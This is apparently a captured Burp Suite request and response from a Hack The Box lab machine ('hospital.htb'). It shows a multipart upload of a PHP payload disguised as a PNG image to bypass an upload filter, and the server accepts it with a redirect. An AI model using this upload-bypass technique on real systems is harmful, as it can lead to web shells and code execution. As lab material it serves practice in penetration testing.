 Send Cancel < > Follow redirection Target: http://hospital.htb:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------23312176479808816301519001007
8 Content-Length: 245
9 Origin: http://hospital.htb:8080
10 Connection: keep-alive
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=h8ocq8au5r3bjbqijet8i3ag1s
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------23312176479808816301519001007
17 Content-Disposition: form-data; name="image"; filename="3840x2160.png"
18 Content-Type: image/x-php
19
20 '<?php phpinfo();?>'
21 -----------------------------23312176479808816301519001007--
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 29 Apr 2025 01:36:46 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
Search 0 highlights